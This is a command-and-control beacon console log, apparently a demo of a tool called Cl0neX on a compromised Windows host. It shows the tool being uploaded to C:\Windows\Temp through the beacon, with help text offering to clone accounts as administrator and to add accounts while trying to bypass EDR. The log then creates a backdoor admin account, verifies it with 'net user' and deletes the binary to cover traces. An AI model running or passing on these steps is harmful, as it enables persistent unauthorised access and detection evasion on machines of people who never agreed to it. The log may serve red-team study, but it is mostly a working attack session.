 [+] =========== 上传 CloneX ==========
[*] cd C:\Windows\Temp\
[*] Tasked beacon to upload /Users/lintstar/Files/Program/LSTAR/scripts/BypassCxk/Cl0neX.exe as Cl0neX.exe
[+] host called home, sent: 24 bytes
[+] host called home, sent: 217110 bytes
[+] =========== 运行 CloneX ==========
[*] CloneX help
[*] 1.Clone zhangsan as administrator: Cl0neX.exe zhangsan
[*] 2.Clone zhangsan as lisi: Cl0neX.exe zhangsan lisi
[*] 3.Add zhangsan/123456 account(try to bypass edr): Cl0neX.exe zhangsan 123456
[*] 4.Add zhangsan/123456 account(try to bypass edr) and clone as wangwu: Cl0neX.exe zhangsan 123456 wangwu
[*] CloneX
[*] Tasked beacon to run: Cl0neX.exe zhangsan 123456
[+] host called home, sent: 57 bytes
[+] received output:
[!]Add admin account Username: zhangsan Password: 123456
beacon> shell net user
[*] Tasked beacon to run: net user
[+] host called home, sent: 39 bytes
[+] received output:
\\DESKTOP-TAB37GO 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount
Guest RedisService WDAGUtilityAccount
zhangsan
命令成功完成。
[+] =========== 删除 CloneX ==========
[*] Tasked beacon to run:  del /f /s /q Cl0neX.exe
[+] host called home, sent: 55 bytes
[+] received output:
删除文件 - C:\Windows\Temp\Cl0neX.exe